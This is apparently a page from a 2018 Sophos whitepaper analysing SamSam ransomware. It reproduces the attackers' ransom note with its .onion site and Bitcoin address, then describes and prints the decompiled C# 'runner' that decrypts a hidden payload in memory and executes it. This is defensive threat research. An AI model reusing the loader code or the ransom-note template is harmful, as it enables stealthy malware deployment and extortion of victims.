SamSam Ransomware Chooses Its Targets Carefully
#What happened to your files?
All your files encrypted with RSA-2048 encryption, For more information search in Google 'RSA Encryption'
#How to recover files?
RSA is a asymmetric cryptographic algorithm, You need one key for encryption and one key for decryption
So you need Private key to recover your files.
It's not possible to recover your files without private key
#How to get private key?
You can get your private key in 3 easy step:
Step1: You must send us 0.8 BitCoin for each affected PC OR 4.5 BitCoins to receive ALL Private Keys for ALL affected PC's.
Step2: After you send us 0.8 BitCoin, Leave a comment on our Site with this detail: Just write Your 'Host name' in your comment
"Your Host name is:
Step3: We will reply to your comment with a decryption software, You should run it on your affected PC and all encrypted files will be recovered
* Our Site Address: http://jcmi5n4c3mvgtyt5.onion
* Our BitCoin Address: 1Hb3u2k14xDNK3i9VLDkJnqhjyiC119YM2
(If you send us 4.5 BitCoins For all PC's, Leave a comment on our site with this detail: Just write 'For All Affected PC's' in your comment)
(Also if you want pay for 'all affected PC's' You can pay 2.25 Bitcoins to receive half of keys(randomly) and after you verify it send 2nd half to receive all keys )
Runner
The runner component is responsible for decrypting and executing the payload. It is executed by the batch file with four parameters. The first one is the decryption password, which is followed by a string that is part of the .onion site address. Then the total ransom amount and the price per host values are given to the runner. It looks for a file with .stubbin extension. If it was found, the runner reads the content of the file, then deletes it. The read data will be decrypted in memory.
using ClassLibrary1; using System; using System.IO; using System.Reflection; namespace sjgfqjwgfsdfkasjbjfsjokhmgnhtgrfd { internal class Program { private static void Main(string[] args) { if (args.Length != 4) { return; } try { string[] files = Directory.GetFiles(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location).ToString() + "\\", "*.stubbin"); byte[] arg_4E_0 = File.ReadAllBytes(files[0]); if (File.Exists(files[0])) { File.Delete(files[0]); } Assembly assembly = Assembly.Load(Class1.osieyrgvbsgnhkflkstesadfakdhaksjfgyjqqwgjrwgehjgfdjgdffg(arg_4E_0, args[0])); MethodInfo entryPoint = assembly.EntryPoint; if (entryPoint != null) { string[] array = new string[] { args[1], args[2], args[3] }; object obj = assembly.CreateInstance(entryPoint.Name); entryPoint.Invoke(obj, new object[] { array }); } } catch (Exception ex) { Console.WriteLine(ex.Message + "\r\n" + ex.StackTrace.ToString()); } } } }
A Sophos Whitepaper April 2018
4